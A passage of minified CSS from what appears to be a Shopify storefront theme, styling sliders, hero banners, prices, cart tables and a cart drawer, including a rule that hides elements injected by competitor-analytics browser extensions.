ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem 